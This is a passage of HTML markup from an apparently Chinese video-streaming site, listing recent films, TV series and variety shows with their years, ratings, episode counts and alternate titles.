title="倩女幽魂3：道道道">倩女幽魂3：道道道</a></p><p class="vodlist_sub">看点：A Chinese Ghost Story III</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4109.html" target="_blank" title="倩女幽魂2：人间道" data-background-image="https://pic.aidi123.com/item/3e205c4ecf5e80d8657827a91a44c8e8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.1</span></span></span></em><span class="xszxj text_right"> 1990 | 8.1</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4109.html" target="_blank" title="倩女幽魂2：人间道">倩女幽魂2：人间道</a></p><p class="vodlist_sub">看点：倩女幽魂2,A Chinese Ghost Story II</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4108.html" target="_blank" title="倩女幽魂" data-background-image="https://pic.aidi123.com/item/357d6911b57b3a43fbc4d1a868f545cf.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="xszxj text_right"> 1987 | 8.8</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4108.html" target="_blank" title="倩女幽魂">倩女幽魂</a></p><p class="vodlist_sub">看点：倩女幽魂,倩女幽魂：妖魔道,A Chinese Ghost Story</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4098.html" target="_blank" title="我们的错误" data-background-image="https://pic.aidi123.com/item/5fefb3463e759fbe54394063511790a0.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">5.5</span></span></span></em><span class="xszxj text_right"> 2025 | 5.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4098.html" target="_blank" title="我们的错误">我们的错误</a></p><p class="vodlist_sub">看点：Our Fault</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4090.html" target="_blank" title="狗牙" data-background-image="https://pic.aidi123.com/item/391097e5f817351b2dbb2f58a0c03a54.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="xszxj text_right"> 2009 | 7.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4090.html" target="_blank" title="狗牙">狗牙</a></p><p class="vodlist_sub">看点：犬齿之家,非普通教欲,犬齿,犬牙,Dogtooth,Kynodontas</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4083.html" target="_blank" title="唐顿庄园3" data-background-image="https://pic.aidi123.com/item/e4793a78ee57149281af0f11f4f74069.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.6</span></span></span></em><span class="xszxj text_right"> 2025 | 8.6</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4083.html" target="_blank" title="唐顿庄园3">唐顿庄园3</a></p><p class="vodlist_sub">看点：唐顿庄园：盛世终章,唐顿庄园3：盛大结局,唐顿庄园电影版3,Downton Abbey 3</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4080.html" target="_blank" title="麦克法兰" data-background-image="https://pic.aidi123.com/item/8877be9b8600a7a9e268e11ababb32a1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="xszxj text_right"> 2015 | 8.4</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4080.html" target="_blank" title="麦克法兰">麦克法兰</a></p><p class="vodlist_sub">看点：梦想越野队,McFarland</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4074.html" target="_blank" title="峡谷" data-background-image="https://pic.aidi123.com/item/3ab7dbcb9c3d36a74b0cca399d0cbc80.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="xszxj text_right"> 2025 | 7.3</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4074.html" target="_blank" title="峡谷">峡谷</a></p><p class="vodlist_sub">看点：禁谷</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4073.html" target="_blank" title="猫鼠游戏" data-background-image="https://pic.aidi123.com/item/9f530fddc58dc22a3929301bfe498103.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="xszxj text_right"> 2002 | 8.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4073.html" target="_blank" title="猫鼠游戏">猫鼠游戏</a></p><p class="vodlist_sub">看点：逍遥法外,捉智双雄,神鬼交锋,我知道你是谁,有种来抓我</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/151.html" target="_blank" title="传奇" data-background-image="https://pic.aidi123.com/item/63feca4360bc7e99cf03f0fa78d3e52c.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="xszxj text_right"> 2015 | 7.3</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/151.html" target="_blank" title="传奇">传奇</a></p><p class="vodlist_sub">看点：金牌黑帮,大时代,黑道传奇</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/2212.html" target="_blank" title="东方" data-background-image="https://pic.aidi123.com/item/61e2fdf22ab3f51d91a29ce4.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2020 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2212.html" target="_blank" title="东方">东方</a></p><p class="vodlist_sub">看点：血战东印度</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4066.html" target="_blank" title="教宗的承继" data-background-image="https://pic.aidi123.com/item/b8d7c9ee59c222e572db3b466500b0c5.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.6</span></span></span></em><span class="xszxj text_right"> 2019 | 8.6</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4066.html" target="_blank" title="教宗的承继">教宗的承继</a></p><p class="vodlist_sub">看点：教廷白烟,两个教皇,两代教皇,教皇,The Pope</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4062.html" target="_blank" title="阿甘正传" data-background-image="https://pic.aidi123.com/item/ab23625748a87729c84072085a006c41.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.5</span></span></span></em><span class="xszxj text_right"> 1994 | 9.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4062.html" target="_blank" title="阿甘正传">阿甘正传</a></p><p class="vodlist_sub">看点：福雷斯特·冈普</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4061.html" target="_blank" title="凶器" data-background-image="https://pic.aidi123.com/item/89a28a832b405fbe6291b5231bf342aa.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2025 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4061.html" target="_blank" title="凶器">凶器</a></p><p class="vodlist_sub">看点：武器</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4058.html" target="_blank" title="绿皮书" data-background-image="https://pic.aidi123.com/item/7757e6597e052ef615310b754214dd4f.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.9</span></span></span></em><span class="xszxj text_right"> 2018 | 8.9</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4058.html" target="_blank" title="绿皮书">绿皮书</a></p><p class="vodlist_sub">看点：绿簿旅友,幸福绿皮书,绿书</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4054.html" target="_blank" title="被解救的姜戈" data-background-image="https://pic.aidi123.com/item/05868492e873ecb7df68ee5a2a3d3a10.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="xszxj text_right"> 2012 | 9.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4054.html" target="_blank" title="被解救的姜戈">被解救的姜戈</a></p><p class="vodlist_sub">看点：被解放的姜戈,决杀令,黑杀令,被解放的迪亚戈,铁血枷锁,解放的詹哥,奔放的强哥,强哥好强</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>最新连续剧</h2><a class="text_muted pull_left" href="/v/lianxuju.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/796.html" title="孤单又灿烂的神：鬼怪" class="text_muted">孤单又灿烂的神：鬼怪</a><span class="split_line"></span><a href="/movie/3092.html" title="黑暗荣耀 第二季" class="text_muted">黑暗荣耀 第二季</a><span class="split_line"></span><a href="/movie/1357.html" title="禁忌女孩" class="text_muted">禁忌女孩</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4133.html" target="_blank" title="韩国制造" data-background-image="https://pic.aidi123.com/item/6413e2316f6d6e793a60f7774a0ec748.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第5集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4133.html" target="_blank" title="韩国制造">韩国制造</a></p><p class="vodlist_sub">看点：Made in Korea</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4136.html" target="_blank" title="法官李汉英" data-background-image="https://pic.aidi123.com/item/2a8e2e76e78266f1229b9ba2282e3700.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2026 | 更新至第1集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4136.html" target="_blank" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">看点：李汉英法官,The Judge Returns</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4135.html" target="_blank" title="反派们" data-background-image="https://pic.aidi123.com/item/f7831226044f7957abfed1496f9b2a53.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4135.html" target="_blank" title="反派们">反派们</a></p><p class="vodlist_sub">看点：Villains</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4134.html" target="_blank" title="爱我" data-background-image="https://pic.aidi123.com/item/cccb54621c6004567d0ecc0caf223a4e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第5集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4134.html" target="_blank" title="爱我">爱我</a></p><p class="vodlist_sub">看点：Love Me,爱我</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4118.html" target="_blank" title="模范出租车3" data-background-image="https://pic.aidi123.com/item/1a2d7fa55e412b47897fa02fb5cc0872.png"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第14集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4118.html" target="_blank" title="模范出租车3">模范出租车3</a></p><p class="vodlist_sub">看点：모범택시3,模范计程车3,Taxi Driver Season 3</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4106.html" target="_blank" title="亲爱的X" data-background-image="https://pic.aidi123.com/item/9a5a100b29fdb65cd044e36c07d8e370.png"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4106.html" target="_blank" title="亲爱的X">亲爱的X</a></p><p class="vodlist_sub">看点：Dear X,친애하는X</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4130.html" target="_blank" title="金斯敦市长 第四季" data-background-image="https://pic.aidi123.com/item/2dcb6502895cc4bd5508e0736d1d4e9a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 更新至第8集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4130.html" target="_blank" title="金斯敦市长 第四季">金斯敦市长 第四季</a></p><p class="vodlist_sub">看点：金斯顿市长</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4121.html" target="_blank" title="公益律师" data-background-image="https://pic.aidi123.com/item/00615076f2d8d540172a7de232d54944.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.7</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第4集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4121.html" target="_blank" title="公益律师">公益律师</a></p><p class="vodlist_sub">看点：无偿服务,Pro Bono</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4113.html" target="_blank" title="王将英雌" data-background-image="https://pic.aidi123.com/item/64e04c7b4dd9e7f78665f4b194e6e7a2.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.2</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4113.html" target="_blank" title="王将英雌">王将英雌</a></p><p class="vodlist_sub">看点：ミス・キング</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4112.html" target="_blank" title="最后的夏天" data-background-image="https://pic.aidi123.com/item/887e974e51047079d1b0a0d62e91e3d8.png"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4112.html" target="_blank" title="最后的夏天">最后的夏天</a></p><p class="vodlist_sub">看点：Last Summer,라스트썸머</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4127.html" target="_blank" title="怪奇物语 第五季" data-background-image="https://pic.aidi123.com/item/5e6f989a1680b69e9fec4a673e28e21d.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.6</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第4集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4127.html" target="_blank" title="怪奇物语 第五季">怪奇物语 第五季</a></p><p class="vodlist_sub">看点：怪奇物语最终季</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4125.html" target="_blank" title="雷云暴雨" data-background-image="https://pic.aidi123.com/item/772ae8ec3f1b1cff2cae97e4057c3da5.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4125.html" target="_blank" title="雷云暴雨">雷云暴雨</a></p><p class="vodlist_sub">看点：雷云风雨,Thunder Cloud Rain Storm</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4123.html" target="_blank" title="灵指" data-background-image="https://pic.aidi123.com/item/59a1d2eaa3e07739adfc1831aee65da3.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4123.html" target="_blank" title="灵指">灵指</a></p><p class="vodlist_sub">看点：Spirit Fingers</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4122.html" target="_blank" title="认罪之罪" data-background-image="https://pic.aidi123.com/item/9023d1f6fe69aac1caa1698d423e1721.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4122.html" target="_blank" title="认罪之罪">认罪之罪</a></p><p class="vodlist_sub">看点：自白的代价,The Price of Confession</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4105.html" target="_blank" title="操控游戏" data-background-image="https://pic.aidi123.com/item/27160829fb5e40ed8b5bb7655b621b2e.png"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4105.html" target="_blank" title="操控游戏">操控游戏</a></p><p class="vodlist_sub">看点：碎片都市,雕刻都市,The Manipulated</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4119.html" target="_blank" title="丑闻前夕" data-background-image="https://pic.aidi123.com/item/85f97c14c7328673ff67902f3a3211d3.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.1</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第2集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4119.html" target="_blank" title="丑闻前夕">丑闻前夕</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4078.html" target="_blank" title="塔尔萨之王 第三季" data-background-image="https://pic.aidi123.com/item/c71fadacd014d4e50ca046adf9c9a68a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4078.html" target="_blank" title="塔尔萨之王 第三季">塔尔萨之王 第三季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4091.html" target="_blank" title="台风商社" data-background-image="https://pic.aidi123.com/item/260e966701f1cd55582903156a5c07a4.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第14集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4091.html" target="_blank" title="台风商社">台风商社</a></p><p class="vodlist_sub">看点：Typhoon Family,泰丰商社,太风商社</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>最新综艺</h2><a class="text_muted pull_left" href="/v/zongyi.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/2233.html" title="欲罢不能 第三季" class="text_muted">欲罢不能 第三季</a><span class="split_line"></span><a href="/movie/3027.html" title="体能之巅：百人大挑战" class="text_muted">体能之巅：百人大挑战</a><span class="split_line"></span><a href="/movie/2938.html" title="单身即地狱 第二季" class="text_muted">单身即地狱 第二季</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4129.html" target="_blank" title="旗安84的奇趣民宿" data-background-image="https://pic.aidi123.com/item/ec408f256ea90554aa62243d5434015b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4129.html" target="_blank" title="旗安84的奇趣民宿">旗安84的奇趣民宿</a></p><p class="vodlist_sub">看点：疯狂的旗安场,令人抓狂的旗安庄,大换肠 旗安场,奇案84的奇趣民宿,Kian&#039;s Bizarre B&amp;amp;B</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4128.html" target="_blank" title="姐姐对我来说是女人" data-background-image="https://pic.aidi123.com/item/a94168a2058a0062f947898959dfada4.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第3集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4128.html" target="_blank" title="姐姐对我来说是女人">姐姐对我来说是女人</a></p><p class="vodlist_sub">看点：Noona is a Woman to Me,Noona,You are a Woman to Me</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4126.html" target="_blank" title="这样对吗？！" data-background-image="https://pic.aidi123.com/item/dde5d3f20d9d751bd64b24016447ced4.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.9</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4126.html" target="_blank" title="这样对吗？！">这样对吗？！</a></p><p class="vodlist_sub">看点：你确定吗？！,Are You Sure?!</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4120.html" target="_blank" title="三傻游肯尼亚" data-background-image="https://pic.aidi123.com/item/cc9da02df110ceb0b887c999fb8cad68.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.1</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第3集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4120.html" target="_blank" title="三傻游肯尼亚">三傻游肯尼亚</a></p><p class="vodlist_sub">看点：三傻游肯亚,殷志源和李寿根的,去肯尼亚的三餐,은지원과 이수근의 니가 그린 기린 그림 그리기,케냐 간 세끼,Three Meals in Kenya,Three Idots in Kenya</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4086.html" target="_blank" title="换乘恋爱 第四季" data-background-image="https://pic.aidi123.com/item/d27e8c050c226e254fc0d756be1a63c7.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第2集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4086.html" target="_blank" title="换乘恋爱 第四季">换乘恋爱 第四季</a></p><p class="vodlist_sub">看点：Transit Love 4,EXchange 4</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4076.html" target="_blank" title="犯罪现场 零" data-background-image="https://pic.aidi123.com/item/280dc36d1abe3dd8f5cf491f1ae75ba5.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4076.html" target="_blank" title="犯罪现场 零">犯罪现场 零</a></p><p class="vodlist_sub">看点：犯罪现场5,Crime Scene Zero,크라임씬 제로</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4016.html" target="_blank" title="大逃脱 第五季" data-background-image="https://pic.aidi123.com/item/144ed06ac658f9264de56a3d42f9619e.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4016.html" target="_blank" title="大逃脱 第五季">大逃脱 第五季</a></p><p class="vodlist_sub">看点：대탈출: 더 스토리</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4018.html" target="_blank" title="带轮子的家 第四季" data-background-image="https://pic.aidi123.com/item/3cc057fc85e5f07b58025289dfeff167.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="jin text_right 